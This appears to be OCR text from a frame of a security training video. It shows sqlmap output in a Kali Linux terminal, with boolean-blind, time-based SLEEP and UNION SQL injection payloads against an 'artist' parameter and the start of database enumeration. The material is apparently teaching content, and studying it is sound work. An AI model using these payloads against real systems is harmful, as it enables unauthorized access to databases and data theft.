 kk - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 6878=6878
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8708 FROM (SELECT(SLEEP(5)))IZwr)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7095 UNION ALL SELECT 98,CONCAT(0x7176766b71,0x646345614578765a50635173646d45417
85048475176564763464a6951637349536b6a7053507453,0x71717a7a71),98-- -
---
[08:19:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[08:19:15] [INFO] fetching database names
[08:19:16] [WARNING] the SQL query provided does not return any output
[08:19:16] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '-
-no-cast' or switch '--hex'
[08:19:16] [INFO] fetching number of databases
[08:19:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
faster data retrieval
[08:19:16] [INFO] retrieved: 2
[08:19:17] [INFO] retrieved: informat
kali@kali: ~
08:18 AM
cybrotacademy.com
17:49